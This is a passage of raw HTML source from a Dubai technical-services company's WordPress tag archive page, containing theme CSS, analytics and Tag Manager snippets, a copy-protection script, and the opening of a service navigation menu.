/* WP Customizer start */
.top { background: #333333 linear-gradient(to bottom, #333333, #2b2b2b); }
.top { border-bottom-color: #4d4d4d; }
.top, .top a, .navigation--top > .menu-item-has-children > a::after { color: #999999; }
.header { background-color: #454545; }
.header { background-image: url(""); }
.icon-box__title, .widget-icon-box .icon-box:hover .fa { color: #dddddd; }
.icon-box__subtitle, .widget-icon-box .icon-box, .textwidget { color: #989898; }
@media (min-width: 992px) { .navigation { background: #ffffff linear-gradient(to bottom, #ffffff, #ededed); } }
.navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after, .navigation--main .sub-menu > li > a { color: #dddddd; }
.navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after, .navigation--main .sub-menu > li:hover > a { color: #fefefe; }
@media (min-width: 992px) { .navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after { color: #999999; } }
@media (min-width: 992px) { .navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after { color: #333333; } }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a, .navigation--main .sub-menu > li > a:hover, .navigation--main .sub-menu > .menu-item-has-children > a::after { color: #333333; } }
.main-title { background-color: #f2f2f2; }
.main-title { background-image: url("http://fasttechnicaluae.com/wp-content/themes/buildpress/assets/images/title-area-pattern.png"); }
.main-title h1 { color: #333333; }
.breadcrumbs { background-color: #ffffff; }
.breadcrumbs a { color: #666666; }
.breadcrumbs a:hover { color: #595959; }
.breadcrumbs { color: #999999; }
.jumbotron__category h6, .social-icons__link, .testimonial__rating, body.woocommerce-page .star-rating, body.woocommerce-page ul.products li.product a:hover img, body.woocommerce-page p.stars a, .navigation--top > li > a:hover, .navigation--top > li:hover > a::after, .navigation--top .sub-menu > li > a:hover, .navigation--top > li:hover > a, .widget_pt_icon_box .icon-box > .fa, html body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, html body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover { color: #f7c51e; }
.jumbotron__category::after, .alternative-heading::after, .navbar-toggle, #comments-submit-button, .btn-primary, .panel-grid .widget-title::after, .footer .footer__headings::after, .main-title h3::before, .hentry__title::after, .widget_search .search-submit, .pagination li .current, .pagination li:hover, .sidebar__headings::after, .sidebar .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_nav_menu ul > li > a:hover, .widget_calendar caption, .widget_tag_cloud a, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page span.onsale, body.woocommerce-page ul.products::before, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page button.button:hover, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page .cart-collaterals .shipping_calculator h2::after, body.woocommerce-page .cart-collaterals .cart_totals h2::after, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page .woocommerce-error, body.woocommerce-page #payment #place_order, body.woocommerce-page .short-description::before, body.woocommerce-page .short-description::after, body.woocommerce-page .quantity .minus:hover, body.woocommerce-page .quantity .plus:hover, body.woocommerce-page button.button.alt, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page div.product .woocommerce-tabs h2::after, .buildpress-table thead th, .brochure-box:hover, body.woocommerce-page .widget_product_search .search-field + input, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, body .buildpress-light .esg-filterbutton:hover, body .buildpress-light .esg-sortbutton:hover, body .buildpress-light .esg-sortbutton-order:hover, body .buildpress-light .esg-cartbutton-order:hover, body .buildpress-light .esg-filterbutton.selected { background-color: #f7c51e; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a { background-color: #f7c51e; } }
.btn-primary, .logo-panel img:hover, blockquote, #comments-submit-button, .navigation--main > li:hover > a, body .buildpress .esg-navigationbutton:hover span, body .buildpress .esg-filterbutton:hover span, body .buildpress .esg-sortbutton:hover span, body .buildpress .esg-sortbutton-order:hover span, body .buildpress .esg-cartbutton-order:hover span, body .buildpress .esg-filterbutton.selected span, body .buildpress-light .esg-navigationbutton:hover span, body .buildpress-light .esg-filterbutton:hover span, body .buildpress-light .esg-sortbutton:hover span, body .buildpress-light .esg-sortbutton-order:hover span, body .buildpress-light .esg-cartbutton-order:hover span, body .buildpress-light .esg-filterbutton.selected span { border-color: #f7c51e; }
.social-icons__link:hover { color: #e8b60f; }
.navbar-toggle:hover, .btn-primary:hover, .widget_search .search-submit:hover, #comments-submit-button:hover, .widget_tag_cloud a:hover, body.woocommerce-page .widget_product_search #searchsubmit:hover, body.woocommerce-page .widget_product_search #searchsubmit:focus, body.woocommerce-page table.cart td.actions input.button.alt:hover, body.woocommerce-page #payment #place_order:hover, body.woocommerce-page button.button.alt:hover, body.woocommerce-page #review_form #respond input#submit:hover, body.woocommerce-page .widget_product_search .search-field + input:hover, body.woocommerce-page .widget_product_search .search-field + input:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover { background-color: #e8b60f; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a:hover { background-color: #e8b60f; } }
.btn-primary:hover, #comments-submit-button:hover, .navigation--main .sub-menu > li > a, .navigation--main .sub-menu, .navigation--main .sub-menu > li > .sub-menu { border-color: #e8b60f; }
body .eg-buildpress-item-skin-element-0, body .eg-buildpress-item-skin-element-0:hover { background: #f7c51e !important; }
a { color: #1fa7da; }
a:hover, .more-link .btn:hover { color: #1098cb; }
body, .textwidget { color: #999999; }
#comments-submit-button, .btn-primary, .footer .btn-primary, .sidebar .widget_nav_menu ul > li.current-menu-item a, .widget_tag_cloud a, .pagination li .current, .widget_search .search-submit { color: #454545; }
#comments-submit-button:hover, .btn-primary:hover, .footer .btn-primary:hover, .sidebar .widget_nav_menu ul > li a:hover, .sidebar .widget_nav_menu ul > li.current-menu-item a:hover, .widget_tag_cloud a:hover, .pagination li:hover a, body.woocommerce-page .woocommerce-message, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page button.button.alt, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page button.button.alt:hover, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:hover, body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page .woocommerce-info, body.woocommerce-page #payment #place_order, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page button.button:hover, body.woocommerce-page .woocommerce-error .showlogin, body.woocommerce-page .woocommerce-error .showcoupon, body.woocommerce-page .woocommerce-info .showlogin, body.woocommerce-page .woocommerce-info .showcoupon, body.woocommerce-page .woocommerce-message .showlogin, body.woocommerce-page .woocommerce-message .showcoupon, body.woocommerce-page .woocommerce-error::before, body.woocommerce-page .woocommerce-info::before, body.woocommerce-page .woocommerce-message::before { color: #333333; }
.footer { background-color: #f2f2f2; }
.footer { background-image: url("http://fasttechnicaluae.com/wp-content/themes/buildpress/assets/images/title-area-pattern.png"); }
.footer__headings { color: #3d3d3d; }
.footer { color: #666666; }
.footer a { color: #1fa7da; }
.footer a:hover { color: #0074a7; }
.footer-bottom { background-color: #f7c51e; }
.footer-bottom { color: #666666; }
.footer-bottom a { color: #666666; }
.footer-bottom a:hover { color: #333333; }
/* WP Customizer end */
</style>
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%7CMontserrat%3A700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://fasttechnicaluae.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/facebook-ogg-meta-tags/metaTags/js/social-meta-tags-front.js?ver=6.0.11' id='social-meta-tags-front-js-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/pc-google-analytics/assets/js/frontend.min.js?ver=1.0.0' id='pc_google_analytics-frontend-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.3' id='gtm4wp-scroll-tracking-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/themes/buildpress/assets/js/modernizr.custom.24530.js' id='buildpress-modernizr-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/themes/buildpress/bower_components/respimage/respimage.min.js?ver=1.2.0' id='buildpress-respimage-js'></script>
<link rel="https://api.w.org/" href="https://fasttechnicaluae.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fasttechnicaluae.com/wp-json/wp/v2/tags/776" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fasttechnicaluae.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fasttechnicaluae.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 7.7.2" />
<script type="text/javascript">var ajaxurl = "https://fasttechnicaluae.com/wp-admin/admin-ajax.php";</script> <meta name="follow.[base64]" content="uUzbfQArEsgDzmbYlA5l"/> <meta name="follow.[base64]" content="K8Zwn3sFg0wc5h53YMFU"/> <meta name="follow.[base64]" content="qkAW5QkgVf5HzkDDVCZx"/> <meta name="follow.[base64]" content="eRqeshLfR8CDhUEYTFQ7"/> <meta name="follow.[base64]" content="xBbBfYUGDttSnyTr0Uzh"/> <meta name="follow.[base64]" content="e0cFwaUektjenasuN6AZ"/> <meta name="follow.[base64]" content="uUzbfQArEsgDzmbYlA5l"/> <meta name="follow.[base64]" content="HSRf3zTT4ja0xE2y9bQy"/> <meta name="follow.[base64]" content="uUzbfQArEsgDzmbYlA5l"/>	<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		
		ga('create', 'UA-77147915-1', 'auto');
		ga('send', 'pageview');
		
		</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KH3ZW5');</script>
<!-- End Google Tag Manager -->
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pageTitle":"Ras Al Khor Archives - 0564551950","pagePostType":"post","pagePostType2":"tag-post","postCountOnPage":1,"postCountTotal":1};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KH3ZW5');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<!-- HTML5 shiv and Respond.js IE8 support of HTML5 elements and media queries -->
		<!--[if lt IE 9]>
			<script src="https://fasttechnicaluae.com/wp-content/themes/buildpress/bower_components/html5shiv/dist/html5shiv.min.js"></script>
			<script src="https://fasttechnicaluae.com/wp-content/themes/buildpress/bower_components/respond/dest/respond.min.js"></script>
		<![endif]-->
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="shortcut icon" href="https://fasttechnicaluae.com/wp-content/themes/buildpress/assets/images/favicon.png">
					<!-- W3TC-include-css -->
	</head>

	<body class="archive tag tag-ras-al-khor tag-776 theme-buildpress woocommerce-no-js unselectable">
	<div class="boxed-container">

	<div class="top">
		<div class="container">
			<div class="row">
				<div class="col-xs-12  col-md-6">
					<div class="top__left">
						TECHNICAL SERVICES IN DUBAI					</div>
				</div>
				<div class="col-xs-12  col-md-6">
					<div class="top__right" role="navigation">
						<ul id="menu-top-menu" class="navigation--top  js-dropdown"><li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2297"><a href="https://fasttechnicaluae.com/blog/">BLOG</a></li>
<li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="https://fasttechnicaluae.com/projects/">PROJECT</a></li>
<li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296"><a href="https://fasttechnicaluae.com/about-us/">ABOUT US</a></li>
<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://fasttechnicaluae.com/contact-us/">CONTACT US</a></li>
</ul>					</div>
				</div>
			</div>
		</div>
	</div>
	<header class="header" role="banner">
		<div class="container">
			<div class="logo">
				<a href="https://fasttechnicaluae.com">
											<img src="http://fasttechnicaluae.com/wp-content/uploads/2016/05/logo.png" alt="0564551950" srcset="http://fasttechnicaluae.com/wp-content/uploads/2016/05/logo.png, http://fasttechnicaluae.com/wp-content/uploads/2016/05/logo.png 2x" class="img-responsive" width="257" height="112" />
									</a>
			</div>

			<div class="header-widgets  header-widgets-desktop">
				<div class="widget  widget-icon-box">			<a class="icon-box" href="tel:0564551950" >
							<i class="fa  fa-phone  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">+971 0564551950</h4>
					<span class="icon-box__subtitle">uaerepair@gmail.com</span>
				</div>
			</a>
			</div><div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-home  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">16 Street</h4>
					<span class="icon-box__subtitle">Al karama Dubai </span>
				</div>
			</div>
			</div><div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-clock-o  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">Mon - Sat 8.00 - 18.00</h4>
					<span class="icon-box__subtitle">24/7</span>
				</div>
			</div>
			</div><div class="widget  widget-social-icons">				<a class="social-icons__link" href="https://www.facebook.com/fast.technicaluae" target="_blank"><i class="fa  fa-facebook"></i></a>
							<a class="social-icons__link" href="https://twitter.com/fasttechnicaluae" target="_blank"><i class="fa  fa-twitter"></i></a>
							<a class="social-icons__link" href="https://www.youtube.com/user/fasttechnical" target="_blank"><i class="fa  fa-youtube"></i></a>
			</div>			</div>

			<!-- Toggle Button for Mobile Navigation -->
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#buildpress-navbar-collapse">
				<span class="navbar-toggle__text">MENU</span>
				<span class="navbar-toggle__icon-bar">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
			</button>

		</div>
		<div class="sticky-offset  js-sticky-offset"></div>
		<div class="container">
			<div class="navigation" role="navigation">
				<div class="collapse  navbar-collapse" id="buildpress-navbar-collapse">
					<ul id="menu-main-menu" class="navigation--main  js-dropdown"><li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-513"><a href="https://fasttechnicaluae.com/">HOME</a></li>
<li id="menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2304"><a href="https://fasttechnicaluae.com/doors-windows-repair-in-dubai/">DOORS &#038; WINDOWS</a>
<ul class="sub-menu">
	<li id="menu-item-2511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2511"><a href="https://fasttechnicaluae.com/glass-door-repair-services-in-dubai/">GLASS DOOR REPAIR SERVICES</a>
	<ul class="sub-menu">
		<li id="menu-item-2622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2622"><a href="https://fasttechnicaluae.com/glass-services-in-dubai/">Glass Services in Dubai</a></li>
		<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2518"><a href="https://fasttechnicaluae.com/glass-door-repair-in-dubai/">Glass Door Repair</a>
		<ul class="sub-menu">
			<li id="menu-item-2757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2757"><a href="https://fasttechnicaluae.com/glass-door-fixing-dubai/">Glass Door Fixing Dubai</a></li>
			<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538"><a href="https://fasttechnicaluae.com/cheap-locksmith-dubai/">Cheap Locksmith Dubai</a></li>
			<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://fasttechnicaluae.com/locksmith-dubai-marina/">Locksmith Dubai Marina</a></li>
			<li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://fasttechnicaluae.com/locksmith-price-dubai/">Locksmith Price Dubai</a></li>
			<li id="menu-item-3533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3533"><a href="https://fasttechnicaluae.com/door-lock-change-dubai/">Door Lock Change Dubai</a></li>
			<li id="menu-item-2613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2613"><a href="https://fasttechnicaluae.com/glass-door-repair-dubai/">Glass Door Services</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2525"><a href="https://fasttechnicaluae.com/window-glass-repair-dubai/">WINDOW GLASS REPAIR DUBAI</a>
	<ul class="sub-menu">
		<li id="menu-item-2971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2971"><a href="https://fasttechnicaluae.com/window-glass-replacement-dubai/">Window Glass Replacement Dubai</a></li>
		<li id="menu-item-2766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766"><a href="https://fasttechnicaluae.com/residential-glass-door-repair-dubai/">Residential Glass Door Repair</a></li>
	</ul>
</li>
	<li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2460"><a href="https://fasttechnicaluae.com/garage-door-repair-and-service-in-dubai/">GARAGE DOOR REPAIR AND SERVICE</a>
	<ul class="sub-menu">
		<li id="menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2346"><a href="https://fasttechnicaluae.com/garage-door-repair-service-in-dubai/">Garage Door Repair Service</a>
		<ul class="sub-menu">
			<li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639"><a href="https://fasttechnicaluae.com/garage-doors-companies-dubai/">Garage Doors Companies</a></li>
			<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://fasttechnicaluae.com/garage-door-repair-in-dubai/">Garage Door Repair in Dubai</a></li>
			<li id="menu-item-2264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2264"><a href="https://fasttechnicaluae.com/automatic-garage-door-repair-in-dubai/">Automatic Garage Door Repair</a></li>
			<li id="menu-item-2373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2373"><a href="https://fasttechnicaluae.com/garage-door-cable-repair-in-dubai/">Garage Door Cable Repair</a></li>
			<li id="menu-item-2365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2365"><a href="https://fasttechnicaluae.com/garage-door-opener-repair-in-dubai/">Garage Door Opener Repair in Dubai</a></li>
			<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://fasttechnicaluae.com/bent-door-panel-replacement-in-dubai/">Bent Door Panel Replacement</a></li>
			<li id="menu-item-2435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2435"><a href="https://fasttechnicaluae.com/bent-garage-door-tracks-in-dubai/">Bent Garage Door Tracks</a></li>
			<li id="menu-item-2436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2436"><a href="https://fasttechnicaluae.com/garage-door-drum-replacement/">Garage Door Drum Replacement</a></li>
			<li id="menu-item-2447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2447"><a href="https://fasttechnicaluae.com/gate-and-gate-opener-repair-in-dubai/">Gate and Gate Opener Repair in Dubai</a></li>
			<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://fasttechnicaluae.com/maintenance-and-repair-in-dubai/">Maintenance and Repair in Dubai</a></li>
			<li id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://fasttechnicaluae.com/broken-garage-door-springs/">Broken Garage Door Springs</a></li>
		</ul>
</li>
		<li id="menu-item-2466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2466"><a href="https://fasttechnicaluae.com/residential-garage-doors-in-dubai/">RESIDENTIAL GARAGE DOORS</a></li>
		<li id="menu-item-2614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2614"><a href="https://fasttechnicaluae.com/twindoor-garage-door-repair-dubai/">TwinDOOR Garage Door Repair</a></li>
		<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://fasttechnicaluae.com/garage-door-installation-in-dubai/">Garage Door Installation</a></li>
		<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://fasttechnicaluae.com/liftmaster-garage-door-repair-dubai/">Liftmaster Garage Door Repair in Dubai</a></li>
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://fasttechnicaluae.com/crawford-garage-doors-dubai/">Crawford Garage Doors Dubai</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://fasttechnicaluae.com/our-services/">OUR SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2560"><a href="https://fasttechnicaluae.com/handyman/electrical-services/">ELECTRICAL SERVICES</a>
	<ul class="sub-menu">
